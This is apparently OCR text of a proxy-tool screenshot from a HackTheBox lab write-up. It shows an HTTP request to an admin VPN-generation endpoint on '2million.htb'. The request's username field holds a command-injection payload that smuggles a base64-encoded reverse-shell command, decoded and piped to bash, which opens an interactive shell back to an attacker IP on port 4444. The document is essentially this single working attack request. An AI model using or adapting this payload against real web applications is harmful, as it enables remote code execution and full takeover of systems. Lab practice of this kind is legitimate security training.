 Request
Re
Pretty Raw Hex
\n
1 POST /api/v1/admin/vpn/generate HTTP/1.1
2 Host: 2million.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101
Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp
,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Referer: http://2million.htb/home/access
9 Cookie: PHPSESSID=ajfaj5cp4o3a35revck4b197hi
10 Upgrade-Insecure-Requests: 1
11 Content-Length: 100
12 Content-Type: application/json
13
14 {
15 "username":
"p3ta;echo YmFzaCAtaSA+JiAvZGV2L3RjcC8xMC4xMC4xNi4xNi80NDQ0IDA+JjE= | bas
e64 -d | bash;"
16 }